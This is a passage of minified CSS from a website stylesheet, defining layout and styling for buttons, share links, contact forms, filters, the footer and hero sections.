.5rem;z-index:1}.breadcrumbs__link--left-wall{border-left:1px solid #09a5a8}.breadcrumbs__share-link{padding:.5rem}.breadcrumbs__share-links{display:flex;opacity:0;transform:translateX(2rem);transition:opacity .3s ease-in-out,visibility .3s ease-in-out,transform .3s ease-in-out;visibility:hidden}.breadcrumbs__share-links--expanded{opacity:1;transform:translateX(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out;visibility:visible}@media (min-width:60em){.breadcrumbs{display:flex}}.button{background-color:#fff;border:2px solid #09a5a8;box-sizing:border-box;color:#09a5a8;cursor:pointer;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.4;overflow:visible;padding:1.1875rem 2.375rem;position:relative;text-align:left;white-space:nowrap}.button:before{border-bottom:4px solid #fff;border-top:4px solid #fff;bottom:-3px;content:"";display:block;left:.59375rem;position:absolute;right:.59375rem;top:-3px}.button__text{align-items:center;bottom:-2px;display:flex;justify-content:center;left:-2px;overflow:hidden;padding:1.1875rem 2.375rem;position:absolute;right:-2px;top:-2px}.button__text span{display:inline-block}.button__text:before{background-color:#09a5a8;bottom:-2px;color:#fff;content:"";display:block;left:-1em;overflow:hidden;padding:calc(1.1875rem + 2px) 2px;position:absolute;right:-1em;top:-2px;transform:skewX(-30deg) translateX(-100%);transition:transform .5s ease-in-out}.button__text--hidden{visibility:hidden}.button__text--white{align-items:center;bottom:-2px;color:#fff;display:flex;left:-2px;margin-left:calc(2.375rem + 2px);overflow:hidden;padding:1.1875rem 0;position:absolute;right:100%;top:-2px;transition:right .5s ease-in-out;z-index:1}.button__row{height:3.5625rem}.button--filled,.button__row{background-color:#09a5a8;display:flex}.button--filled{align-items:center;border:0;color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;justify-content:center;line-height:1;padding:0 .25em;text-align:center;transition:background-color .3s ease-in-out}.button--filled--hover{background-color:#04686a}.button--filled .button__text:before{content:none}.button--filled:focus,.button--filled:hover{background-color:#04686a}.button--peek .button__text{align-items:center;display:flex;flex-direction:column;justify-content:center}.button--peek .button__text--hidden{display:none}.button--peek .button__peek-text{max-height:0;opacity:0;transition:opacity .3s ease-in-out,max-height .3s ease-in-out}.button--peek:focus .button__peek-text,.button--peek:hover .button__peek-text{max-height:2em;opacity:1}.button--peek:before{content:" "}.button--padded{padding:0 4.75rem}.button--mobile-padded{padding:1.425rem 4.75rem}.button--filled-dark{background-color:#061e3c;border:1px solid #000;color:#09a5a8;line-height:1;padding:2.375rem;transition:background-color .3s ease-in-out}.button--filled-dark:hover{background-color:#000}.button:focus .button__text:before,.button:hover .button__text:before{transform:skewX(-30deg) translateX(0)}.button:focus .button__text--white,.button:hover .button__text--white{right:0}.button--recap{background-color:#f0f0f0;margin-right:19%}.button--recap:before{border-bottom:4px solid #f0f0f0;border-top:4px solid #f0f0f0}.button--arrow{color:#09a5a8;display:none;font-size:1.5rem;margin-left:auto;margin-right:auto;margin-top:30px;transition:color .3s ease-in-out,transform .3s ease-in-out}.button--arrow:focus,.button--arrow:hover{color:#fff;transform:scale(1.1)}.button--event{height:50%}@media (min-width:40em){.button__row{height:4.75rem}}@media (min-width:60em){.button--arrow{display:inline}}.button--inverted{background-color:transparent;border-color:transparent;color:#fff}.button--inverted:before{border:2px solid #21a4a7;border-right:0;left:-2px}.button--inverted:after,.button--inverted:before{content:"";height:100%;position:absolute;top:-2px;width:12px}.button--inverted:after{border:2px solid #21a4a7;border-left:0;right:-2px}.container{box-sizing:border-box;margin:0 auto;max-width:1440px;padding:0 1.1875rem;width:100%}.container--no-padding{padding:0}.container--narrow{max-width:64rem}.container--wide{max-width:100rem}@media (min-width:40em){.container{padding:0 2.375rem}.container--two-column{display:flex;justify-content:space-between}.container--two-column>*{width:calc(50% - 1rem)}}@media (min-width:100em){.container{max-width:90%}}.content{padding-top:4.75rem;position:relative}.content__rich-text--insight{display:block}.content__additional-container{display:grid;transition:grid-template-rows .6s}.content__additional-container--open{grid-template-rows:1fr}.content__additional-container--closed{grid-template-rows:0fr}.content__additional-overflow-container{overflow:hidden}.content__share-tools{bottom:1.1875rem;cursor:pointer;display:block;left:1.1875rem;position:fixed;transform:scale(0);transform-origin:bottom;transition:box-shadow .3s ease-in-out,transform .3s ease-in-out;z-index:1}.content__share-tools--visible{transform:scale(1)}.content__share-links{position:relative;z-index:0}.content__share-links .content__share-link{background-position:50%;background-repeat:no-repeat;margin-top:0!important}@media (max-width:40em){.content__share-links .content__share-link:not(:first-child){margin-top:.59375rem!important}}.content__share-links .content__share-link:before{content:""}.content__share-links .icon__mail{background-image:url(/assets/images/share-tools/email_1.svg)}.content__share-links .icon__bookmark{background-image:url(/assets/images/share-tools/ribbon.svg)}.content__share-links .icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.content__share-links .icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg);background-position-x:10px}.content__share-links .icon__facebook{background-image:url(/assets/images/share-tools/facebook_1.svg)}.content__share-links .icon__x{background-image:url(/assets/images/share-tools/x.svg)}.content__share-link{align-items:center;background-color:#fff;border:1px solid #09a5a8;border-radius:1.78125rem;box-shadow:0 3px 6px hsla(0,0%,4%,.1);cursor:pointer;display:block;display:flex;font-size:1.5rem;height:3.5625rem;justify-content:center;position:relative;transition:box-shadow .3s ease-in-out;width:3.5625rem;z-index:2}.content__share-link--toggle{display:block}.content__share-link:focus,.content__share-link:hover{box-shadow:0 3px 14px hsla(0,0%,4%,.4)}.content__share-link:not(:first-child){margin-top:.59375rem}.content__links{margin-top:2.375rem}.content__link{font-size:1.125rem}.content__button-row{display:flex;flex-wrap:wrap;margin-top:1.1875rem}.content__button-row .content__button a{color:#fff!important}.content__button-row a{border-bottom:none!important}.content__button-row a:not(:last-child){margin-right:1.1875rem}.content__button{height:4.75rem;margin-top:1.1875rem;padding:0 2.375rem}.content__button:not(:last-child){margin-right:1.1875rem}.content__tag-container{margin-bottom:2rem}.content__tag{font-size:1rem}.content__left-side{z-index:0}.content__button-row-container{min-height:auto!important}.content__button-row-container .content__button-row{padding-left:0}@media (min-width:40em){.content{display:flex}.content__body{box-sizing:content-box;margin:0 auto;max-width:56.25rem;width:100%}.content__body--min-height{min-height:21.25rem}.content__left-side{padding-right:2.375rem;position:relative}.content__share-tools{bottom:auto;left:-1.425rem;position:absolute;top:0;transform:scale(1);transition:none}.content__share-links.fadable{opacity:1;transform:none;visibility:visible}.content__share-link--toggle{display:none}.content__share-link{background-color:transparent;border:0;box-shadow:none;font-size:2rem}.content__share-link:focus,.content__share-link:hover{box-shadow:none}.content__rich-text{line-height:2rem;margin-top:1.1875rem}.content__button-container,.content__rich-text,.content__tag-container{padding:0 2.375rem}.content__button-container--insight,.content__rich-text--insight,.content__tag-container--insight{display:block;padding-top:inherit}.content__button-row,.content__links{padding-left:2.375rem}.content__block{display:block}}@media (min-width:40em) and (min-width:60em){.content__share-tools{left:-3.5625rem}}.contact-form__field{align-items:center;display:flex;margin-top:1rem}.contact-form__field--full-width{margin-top:1.5rem}.contact-form__label{opacity:0;pointer-events:none;position:absolute}.contact-form__input,.contact-form__textarea{background-color:#fff;border:1px solid #09a5a8;box-sizing:border-box;color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;padding:.5rem;width:100%}.contact-form__input::-moz-placeholder,.contact-form__textarea::-moz-placeholder{color:#061e3c}.contact-form__input::placeholder,.contact-form__textarea::placeholder{color:#061e3c}.contact-form__radio-prompt{line-height:1.5;margin-right:.5rem}.contact-form__radio-group{display:inline-block}.contact-form__radio-field{line-height:1.5;white-space:nowrap}.contact-form__radio-field:first-child{margin-right:.5rem}.contact-form__radio-input{-webkit-appearance:radio;-moz-appearance:radio}.contact-form__textarea{min-height:9.375rem}.contact-form__honey-pot{display:none}.contact-form__submit-button{margin-top:2rem}.contact-form__submit-button--disabled,.contact-form__submit-button--disabled:active,.contact-form__submit-button--disabled:hover{border:2px solid #7d7d7d}.contact-form__submit-button--disabled .button__text{color:#7d7d7d}.contact-form__submit-button--disabled .button__text--white,.contact-form__submit-button--disabled .button__text:before{visibility:hidden}.contact-form__submit-message{color:#061e3c;font-size:1.25rem;line-height:1.5;margin-top:2rem}@media (min-width:40em){.contact-form{display:flex;flex-wrap:wrap;justify-content:space-between}.contact-form__field{width:calc(50% - .5rem)}.contact-form__field--full-width{width:100%}}.contacts-section__contacts{margin-top:10px}.contacts-section__contact{margin-top:2rem}.contacts-section__column--left{width:15.625rem}.contacts-section__column--right{word-wrap:break-word;padding:1rem 0}.contacts-section__image{width:100%}.contacts-section__name{font-size:1.5rem}.contacts-section__name,.contacts-section__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5}.contacts-section__title{font-size:1.125rem}.contacts-section__audio{background-position:bottom;background-repeat:no-repeat;background-size:15px 15px;display:inline-block;height:20px;width:20px}.contacts-section__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.5;transition:color .3s}.contacts-section__link:hover{color:#09a5a8}.contacts-section__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px}@media (min-width:40em){.contacts-section__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.contacts-section__cta{align-items:center;color:#21a4a7;display:flex;flex:0 0 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:color .3s ease-in-out}.contacts-section__cta .icon__arrow-tail,.contacts-section__cta:hover{color:#061e3c}@media (min-width:40em){.contacts-section__contact{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__column--right{width:calc(100% - 17.625rem)}}@media (min-width:80em){.contacts-section__contacts{display:flex;flex-wrap:wrap;justify-content:space-between}.contacts-section__contact{width:calc(50% - 1rem)}}.detail-list{font-size:1.125rem}.detail-list:not(:first-child){margin-top:1.1875rem}.detail-list__lists{display:flex;flex-wrap:wrap}.detail-list__lists .detail-list{margin-top:2.375rem}.detail-list__lists .detail-list:not(:last-child){margin-right:4.75rem}.detail-list__stacked,.detail-list__stacked .detail-list{display:block}.detail-list__link-container{display:block;margin-top:.5rem}.detail-list__link{color:#09a5a8;font-size:1.125rem;line-height:1.25;transition:color .3s ease-in-out}.detail-list__link:focus,.detail-list__link:hover{color:#09a5a8;opacity:1}.detail-list__copy{margin-bottom:.5rem}.detail-list__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;line-height:1.25}.detail-list--right{text-align:right}.dropdown{background-color:transparent;border:0;color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem 2.375rem .59375rem .59375rem}.dropdown--underline{border-bottom:4px solid #f0f0f0;border-radius:0;width:100%}.dropdown:after,.dropdown__arrow:after{color:#09a5a8;content:"\f105";display:inline-block;font-family:AvenirNextW06-Regular,sans-serif;font-family:icomoon;font-size:.9em;transform:rotate(90deg)}.dropdown__container{display:flex;position:relative;transition:opacity .3s ease-in-out}.dropdown__container:focus,.dropdown__container:hover{opacity:.6}.dropdown__arrow{pointer-events:none;position:absolute;right:1.1875rem;top:50%;transform:translate(50%,-50%)}.dropdown--close,.dropdown--plus{padding:.5rem}.dropdown--close:after,.dropdown--plus:after{font-size:.7em;padding-bottom:.2em;padding-left:.5rem;transform:none}.dropdown--plus:after{content:"\ea0a"}.dropdown--close:after{content:"\f100"}.emergency-news--container{align-items:center;background-color:#f3fafa;display:flex;justify-content:space-between;left:0;opacity:0;overflow:hidden;position:fixed;right:0;top:0;transition:all .3s ease;width:100%;z-index:9999}.emergency-news--hidden{display:none}.emergency-news--aqua{background-color:#f3fafa}.emergency-news--red{background-color:red}.emergency-news--text{font-family:AvenirNextW06-Regular,sans-serif;font-size:1rem;line-height:1.4;padding:1em 1em 1em 75px}.emergency-news--text-label{font-family:AvenirNextW04-Demi,sans-serif}.emergency-news--text a{font-weight:700;text-decoration:underline;text-decoration-color:#09a5a8;text-decoration-thickness:2px;text-underline-offset:2px}.emergency-news--close{margin-right:10%}.emergency-news--editor-mode{position:relative;z-index:1}@media (max-width:66em){.emergency-news--text{padding-left:30px}}.event-register--calendar{padding:20px 0}.event-register--calendar-image{padding-right:8px;vertical-align:text-top}.event-register--calendar .click{cursor:pointer}@media (min-width:60em){.event-register{display:flex;justify-content:space-between;width:100%}.event-register--calendar{flex:auto;margin:auto}}.past-event-panel{align-items:center;background-color:#f0f0f0;display:flex;height:100px;justify-content:space-between;margin-left:8%;margin-top:-4%;position:relative;width:115%;z-index:3}.past-event-panel .past-event-message{font-family:Lora,serif;font-size:1.5rem;padding-left:35px}@media (max-width:66em){.past-event-panel .button--recap{margin-left:3%}}@media (max-width:40em){.past-event-panel{flex-direction:column;height:auto;margin-left:5%;margin-top:-12%;padding-bottom:10px}.past-event-panel .past-event-message{padding-left:0;text-align:center;width:80%}.past-event-panel .button--recap{margin-left:auto;margin-right:auto;margin-top:20px}}.excerpt{margin-bottom:3.5625rem;padding-bottom:3.5625rem;position:relative}.excerpt:before{background-color:#d3d3d3;content:"";display:block;height:1px;left:0;position:absolute;top:100%;width:100vw}.excerpt__content.rich-text{font-size:1.75rem}.excerpt__content.rich-text .event-info,.excerpt__content.rich-text p{line-height:1.5em}.excerpt__content.rich-text .event-info:first-child,.excerpt__content.rich-text p:first-child{margin-top:0}@media (min-width:40em){.excerpt{margin-left:2.375rem}.excerpt__content.rich-text p{font-size:1.75rem;line-height:calc(1.75rem + 12px)}.excerpt__content.rich-text .event-info{font-size:1.125rem}}.rich-text__section .excerpt{margin-left:0;padding-bottom:3.5625rem}.expand-section__control{align-items:center;color:#09a5a8;display:flex;font-size:1.125rem;margin-top:1rem;transition:color .3s}.expand-section__control:hover{color:#061e3c}.expand-section__rotatable{margin-left:.25rem}.expand-section__grid{margin:2rem 0 0}.expand-section__button{border-bottom:1px solid #d3d3d3;box-sizing:border-box;color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-weight:600;line-height:normal;padding:1rem 2rem 1rem 0;position:relative;text-align:left;transition:color .3s;width:100%}.expand-section__button:hover{color:#061e3c}.expand-section__icon{position:absolute;right:1rem;top:50%;transform:translate3d(50%,-50%,0)}.expand-section__icon:before{content:"+";line-height:0}.expand-section__icon--open:before{content:"-"}.expand-section__subitems-container{height:0;overflow:hidden}.expand-section__subitems{padding:1.1875rem 0}.expand-section__subitem-link{color:#09a5a8;display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.5rem 0;transition:color .3s}.expand-section__subitem-link:hover{color:#061e3c}@media (min-width:40em){.expand-section__header{align-items:center;display:flex;justify-content:space-between}.expand-section__control{margin-top:0}.expand-section__button{font-size:1.75rem}.expand-section__grid{display:flex;justify-content:space-between}.expand-section__column{width:calc(50% - 1rem)}}@media (min-width:60em){.expand-section__button{font-size:1.5rem}}@media (min-width:40em){.expand-section__mobile{display:none}}@media (max-width:40em){.expand-section__desktop{display:none}.expand-section__mobile{display:block}}.fadable{opacity:0;transform:translateY(2.375rem);transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out;visibility:hidden}.fadable--ready{opacity:1;transform:none;visibility:visible}.fadable--no-slide{transform:none;transition:opacity .6s ease-in-out}.fadable--link{transition:transform .6s ease-in-out,opacity .6s ease-in-out,visibility .6s ease-in-out,color .3s ease-in-out!important}.fade-transition{transition:opacity .2s .1s}.fade-transition--hidden{height:0;margin:0!important;opacity:0;overflow:hidden;padding:0!important;pointer-events:none;transition:opacity .1s,height 0s .1s,padding 0s .1s}.featured-tiles{margin-top:4.75rem}.featured-tiles__link.featured-tiles__link{min-width:9.375rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0);white-space:nowrap}.featured-tiles__icon{margin-left:.5rem}.featured-tiles__background{background-color:#061e3c;height:100%;left:0;position:absolute;top:0;transition:background-color .3s;width:100%;z-index:-1}.featured-tiles__background:after{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;content:"";display:block;height:100%;left:0;opacity:.5;position:absolute;top:0;width:100%}.featured-tiles__header{color:#fff;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:1.3}.featured-tiles__item{margin-bottom:4rem;padding:3rem 3rem 5rem;position:relative}.featured-tiles__item .rich-text{color:#fff}@media (max-width:60em){.featured-tiles{padding:0}}@media (min-width:40em){.featured-tiles{display:flex;justify-content:space-between}.featured-tiles__header{font-size:1.875rem}.featured-tiles__column{width:calc(50% - .625rem)}.featured-tiles__column--left{padding-top:3.5625rem}}@media (min-width:60em){.featured-tiles__content{padding:0}.featured-tiles__link.featured-tiles__link{min-width:14.0625rem}}@media (max-width:60em){.section .featured-tiles__section .featured-tiles__content{padding:0}}.filters__advanced-button-wrapper{padding:0 .59375rem}.filters__view-all-container{margin:2rem 0}.filters__view-all-label,.filters__view-less-label{color:#09a5a8;font-size:1.125rem;transition:color .3s}.filters__view-all-label:hover,.filters__view-less-label:hover{color:#061e3c}.filters__dropdown-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__advanced-options{overflow:hidden}.filters__dropdowns{margin-top:2.375rem}.filters__dropdowns--secondary{margin-top:0}.filters__filter-section{border-bottom:1px solid #7d7d7d;padding-bottom:2.375rem}.filters__filter-list{margin-top:2.375rem}.filters__filter-list--secondary{margin-top:0}.filters__typeahead .searchbar__input{border:none;border-bottom:4px solid #f0f0f0}.filters__typeahead .searchbar__typeahead{border:4px solid #f0f0f0;border-bottom:none;border-top:none}.filters__typeahead .searchbar__typeahead .searchbar__typeahead-result:last-child{border-bottom:4px solid #f0f0f0}.filters__dropdown{margin-bottom:.75rem;margin-top:.75rem}.filters__dropdown:nth-child(7){z-index:1}.filters__dropdown:nth-child(6){z-index:2}.filters__dropdown:nth-child(5){z-index:3}.filters__dropdown:nth-child(4){z-index:4}.filters__dropdown:nth-child(3){z-index:5}.filters__dropdown:nth-child(2){z-index:6}.filters__dropdown:first-child{z-index:7}.filters__dropdown:nth-child(0){z-index:8}.filters__label{margin-bottom:.59375rem;margin-right:1rem;white-space:nowrap}.filters__label--site-search{margin-bottom:0}.filters__dropdown-select{width:100%}.filters__button{font-family:AvenirNextW04-Demi,sans-serif;padding:.59375rem 0;white-space:nowrap}.filters__button-icon{color:#09a5a8}.filters__letters,.filters__searchbar{margin-top:2.375rem}.filters__active-filters{border-top:1px solid #d3d3d3;margin-top:2.375rem;padding:2.375rem .59375rem 0}.filters__typeahead{position:relative}.filters__typeahead:after{background:linear-gradient(90deg,transparent,#fff);bottom:4px;content:"";position:absolute;right:0;top:0;width:1rem;z-index:2}.filters__typeahead-wrapper{width:100%}.filters__typeahead-input{background-color:transparent;border:none;border-bottom:4px solid #f0f0f0;box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;position:relative;width:100%;z-index:3}.filters__typeahead-results{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;left:0;position:absolute;top:100%;width:100%;z-index:10}.filters__typeahead-result:last-child{border-bottom:1px solid #09a5a8}.filters__typeahead-hint{bottom:calc(.59375rem + 4px);font-family:AvenirNextW04-Demi,sans-serif;left:.59375rem;line-height:1.25rem;overflow:hidden;pointer-events:none;position:absolute;white-space:nowrap;width:100%;z-index:1}.filters__typeahead-hint-suffix{color:#7d7d7d;font-family:AvenirNextW06-Italic,sans-serif}.filters__typeahead-hint--hidden{opacity:0}.filters__result-trigger{display:block;padding:.59375rem 1.1875rem;text-align:left;transition:color .3s,background-color .3s;width:100%}.filters__result-trigger:focus,.filters__result-trigger:hover{background-color:#09a5a8;color:#fff}.filters__other-filters{border-bottom:4px solid #f0f0f0}.filters__checkbox-field{display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:space-between;padding:.59375rem}.filters__checkbox{-webkit-appearance:checkbox;-moz-appearance:checkbox;border:1px solid #09a5a8;height:13px;line-height:16px;margin:0;vertical-align:middle;width:13px}.filters__view-all{font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;padding:.59375rem;transition:opacity .3s ease-in-out}.filters__view-all:hover{opacity:.6}@media (min-width:40em){.filters__dropdowns-container{display:flex;flex-wrap:wrap}.filters__filters-container{display:flex;flex-wrap:wrap;justify-content:space-around}.filters__dropdown{margin-right:1.1875rem;width:calc(50% - .59375rem)}.filters__dropdown:nth-child(2n){margin-right:0}}@media (min-width:60em){.filters__letters{padding:0 2.375rem}.filters__dropdown-section{padding-left:2.375rem;padding-right:2.375rem}.filters__dropdowns{align-items:center;display:flex}.filters__dropdowns--secondary{margin-top:.59375rem}.filters__dropdowns-container{flex-grow:1}.filters__dropdown{width:calc(33.33% - .79167rem - 10px)}.filters__dropdown:nth-child(n){margin-right:1.1875rem}.filters__dropdown:nth-child(3n){margin-right:0}.filters__filter-section{padding-left:2.375rem;padding-right:2.375rem}.filters__filter-list{align-items:center;display:flex}.filters__filter-list--secondary{margin-top:.59375rem}.filters__filters-container{flex-grow:1}.filters__advanced-button-wrapper{display:flex;margin:2.375rem 0}.filters__button{margin-top:0}}.flex__spacer{flex:1}.footer{background-color:#061e3c;border-top:1px solid #f3fafa;font-family:AvenirNextW04-Demi,sans-serif;padding-bottom:2.75rem;padding-top:2.75rem}.footer,.footer a{color:#fff}.footer__wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 2.75rem}.footer__icons{align-items:center;display:flex}.footer__icon-item{margin:0 .25em}.footer__icon{align-items:center;border:1px solid #7c7c7c;border-radius:100%;display:block;display:flex;font-size:1.5em;height:45px;justify-content:center;text-align:center;transition:all .3s ease;width:45px}.footer__icon:hover{color:#09a5a8}.footer__links{display:flex}.footer__link{color:#fff;flex:1;line-height:2.25rem;text-align:center}.footer__link.icon{background-position:50%;background-repeat:no-repeat;background-size:25px 25px;width:25px}@media (max-width:40em){.footer__link.icon{flex:0.75}}.footer__link.icon:before{content:""}.footer__link.icon__twitter{background-image:url(/assets/images/share-tools/twitter_1.svg)}.footer__link.icon__linkedin{background-image:url(/assets/images/share-tools/linkedIn.svg)}.footer__center-align{display:flex;justify-content:center}.footer__left-align{align-items:center;flex-wrap:wrap;justify-content:space-between}.footer__left-align .footer__link{flex:auto}.footer__right-align{align-items:center}.footer__right-align .footer__links{margin:0}.footer__copyright{align-items:center;display:flex;opacity:.5;text-align:center}.footer__copyright--desktop{display:block}.footer__copyright--mobile{display:none}@media (min-width:60em){.footer__link{flex:auto;margin-right:1.5em}.footer__right-align{display:flex}.footer__right-align .footer__links{margin:0}}@media (max-width:60em){.footer__center-align{flex:1 1 100%;margin-bottom:1em;order:-1}.footer__left-align,.footer__right-align{flex:1 1 50%}.footer__copyright{flex:1 1 100%;margin-top:1em;text-align:left}.footer__copyright--desktop{display:none}.footer__copyright--mobile{display:block}.footer__links{margin:0}.footer__link,.footer__links{display:block;text-align:left}}.hero{position:relative;z-index:2}.hero__header{padding-left:2.375rem;padding-top:2.375rem}.hero__header--no-image{padding:2.96875rem}.hero__title{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:3rem}.hero__title--gray{color:#7d7d7d}.hero__audio,.hero__title--audio{display:inline-block}.hero__audio{background-position:50%;background-repeat:no-repeat;background-size:20px 20px;height:25px;margin-left:8px;width:25px}.hero__subtitle{color:#09a5a8;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:1;margin-top:.25rem}.hero__subtitle--gray{color:#7d7d7d}.hero__container{padding-left:0}.hero__image-container{margin-top:2.375rem;padding-bottom:2.375rem;padding-top:2.375rem;position:relative}.hero__button--offset.hero__button--offset{transform:translateY(100%);transition:transform .3s}.hero__image-wrapper{background-color:#f0f0f0;overflow:hidden;padding-bottom:69%;position:relative;transform:scaleX(0);transform-origin:left;transition:transform .3s ease-in-out;width:calc(100% - 2.375rem)}.hero__image-wrapper:before{background-color:#061e3c;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:left .6s ease-in-out;z-index:1}.hero__image-wrapper--ready{transform:none}.hero__image-wrapper--revealed:before{left:100%}.hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-position:100% 0;background-repeat:repeat;bottom:0;min-width:50vw;right:0}.hero__image,.hero__lines{position:absolute;top:0;width:100%}.hero__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;opacity:0;transition:opacity .6s ease-in-out}.hero__image--ready{opacity:1}.hero__links{bottom:0;left:2.375rem;position:absolute;right:0;transform:translateY(50%);transition:transform .3s}.hero__fade-row{margin-left:5%;position:relative;right:2.375rem}.hero__link{flex:1;overflow:hidden;position:relative}.hero__link:not(:last-child){border-right:1px solid rgba(6,30,60,.8)}.hero__icon-link-toggle{bottom:0;flex:1;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;left:0;position:absolute;top:0;transition:transform .6s ease-in-out;visibility:visible;width:100%}.hero__icon-link-toggle--hidden{transform:translate(100%);transition:transform .6s ease-in-out,visibility .1s linear .6s;visibility:hidden}.hero__icon-link-toggle-text{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.hero__icon-links{display:flex;flex:1;left:0;position:absolute;right:0;top:50%;transform:translate(-100%,-50%);transition:transform .6s ease-in-out,visibility .6s linear .6s;visibility:hidden}.hero__icon-links--visible{transform:translateY(-50%);transition:transform .6s ease-in-out;visibility:visible}.hero__icon-link{flex:1}.hero__contact-section{padding:2.96875rem 2.375rem}.hero__contact:not(:first-child){margin-top:1.1875rem}.hero__accent-text{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;line-height:1.6}.hero__contact-title{font-size:1.125rem}.hero__contact-title,.hero__numbers{font-family:AvenirNextW04-Demi,sans-serif;line-height:1.2}.hero__numbers{color:#061e3c;display:flex;flex-direction:column;margin-top:.5rem}.hero__number-prefix{font-family:AvenirNextW04-Demi,sans-serif}.hero__number{font-size:1.125rem;line-height:1.6;margin-right:.5rem}.hero--no-image{background-color:#f0f0f0}.hero__numbers-container{display:none}.hero__numbers-container--image{display:block}@media (min-width:72em){.hero__links{left:4.75rem}.hero__links--no-image{left:15.4375rem}.hero__lines{bottom:4.75rem}.hero__header{padding-right:7.125rem;position:absolute;right:0;top:0;width:50%}.hero__header--no-image{position:relative}.hero__container{padding:0}.hero__contact-section{bottom:0;left:50%;margin:0 auto 4.75rem;max-width:720px;position:absolute;width:50%}.hero__image-container{margin-top:0;max-width:50%}.hero__numbers{flex-direction:row}}@media (min-width:86em){.hero__numbers-container{display:block;margin-top:1.1875rem}.hero__numbers-container--image{display:none}}.hero-w-navigation{overflow:hidden}.hero-w-navigation--offices{overflow:unset;overflow-x:hidden}.hero-w-navigation__container{position:relative}.hero-w-navigation__links--desktop{left:0;position:absolute;top:4.75rem;z-index:1}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:flex;flex-wrap:wrap;width:562px}.hero-w-navigation__link.hero-w-navigation__link{box-sizing:border-box;display:block;line-height:1.375rem;max-width:0;min-width:280px;padding:1.75rem 1rem}.hero-w-navigation__link.hero-w-navigation__link--hidden{border:none;display:none}.hero-w-navigation__link.hero-w-navigation__link--active{display:block}.hero-w-navigation__link-text.hero-w-navigation__link-text{padding:1.75rem 1rem}.hero-w-navigation__link-container{display:flex}.hero-w-navigation__link-container:not(:last-child) .hero-w-navigation__link{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link-container{position:relative}.hero-w-navigation--offices .hero-w-navigation__link-container:nth-child(2n){border-left:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link+.hero-w-navigation__link{height:100%;left:100%;position:absolute;top:0;width:100%;z-index:2}.hero-w-navigation--mobile,.hero-w-navigation--mobile-phone{display:none}.hero-w-navigation__links--mobile{background-color:#fff;display:none;left:0;position:fixed;top:5.7rem;width:100%;z-index:1}.hero-w-navigation__dropdown{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;height:5.7rem;padding-left:2rem;padding-right:3rem;width:100%}.hero-w-navigation__dropdown-arrow{font-size:1.125rem;pointer-events:none;right:2rem;transform:translate3d(0,-50%,0)}.hero-w-navigation__video-image-section{margin:0 2.375rem;padding:2.375rem;position:relative}.hero-w-navigation__video-image-section:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:80%;left:0;position:absolute;top:0;width:100vw;z-index:-1}.hero-w-navigation__video-image-wrapper{position:relative}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:12.5rem}.hero-w-navigation__video-image-container{height:42.1875rem;overflow:hidden;position:relative}.hero-w-navigation__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:25%;transform:translate(-50%,-25%)}.hero-w-navigation__overlay-images{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.hero-w-navigation__overlay-images--visible{pointer-events:all}.hero-w-navigation__overlay-image{background-position:100% 100%;background-size:cover;height:100%;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .3s;width:100%}.hero-w-navigation__overlay-image--active{opacity:1;pointer-events:all}.hero-w-navigation__rich-text{font-size:1.25rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{background-color:#061e3c;color:#fff;margin-bottom:8.3125rem;margin-left:auto;margin-top:-14.25rem;min-height:11.875rem;padding:3rem 3rem 4rem;position:relative;width:50%}.hero-w-navigation .simple-hero__cta-link-container{bottom:0;position:absolute;right:0;width:100%}@media screen{.hero-w-navigation--mobile-print:not(:last-child) .button--filled{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:1px solid rgba(6,30,60,.8)}}@media 